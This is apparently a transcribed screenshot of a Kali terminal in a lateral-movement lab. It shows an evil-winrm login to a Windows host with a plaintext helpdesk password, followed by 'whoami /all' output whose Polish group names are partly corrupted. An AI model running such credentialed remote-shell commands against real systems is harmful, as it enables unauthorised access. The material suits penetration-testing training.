 ┌──(root㉿kali)-[/home/kali/lateralmovement/impacket/examples]
└─# evil-winrm -i 10.10.24.100 -u helpdesk -p G3t_somehelp_br0
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() functi
on is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remot
e-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\helpdesk\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
================ ==============================================
service\helpdesk S-1-5-21-1420806028-3714148337-2740194408-1008
GROUP INFORMATION
-----------------
Group Name Type SID Attribute
s
============================================================ ================ ============ =========
=========================================
Wszyscy Well-known group S-1-1-0 Mandatory
group, Enabled by default, Enabled group
ZARZ¤DZANIE NT\Konto lokalne i czonek grupy Administratorzy Well-known group S-1-5-114 Group used
for deny only